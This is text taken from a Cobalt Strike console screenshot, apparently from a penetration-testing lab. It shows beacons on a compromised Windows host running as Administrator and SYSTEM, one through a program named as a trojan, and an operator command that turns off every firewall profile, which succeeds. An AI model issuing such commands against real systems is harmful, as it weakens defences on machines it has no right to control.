 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 ding Administrator * WEB muma.exe 948 x86 28ms
192.168.111.80 10.10.10.80 ding SYSTEM * WEB rundll32.exe 1068 x86 26ms
日志X Beacon 10.10.10.80@948 X Beacon 10.10.10.80@1068 X
[-] Unknown command:
beacon>
[-] Unknown command:
beacon> shell netsh advfirewall set allprofiles state off
[*] Tasked beacon to run: netsh advfirewall set allprofiles state off
[+] host called home, sent: 74 bytes
[+] received output:
确定。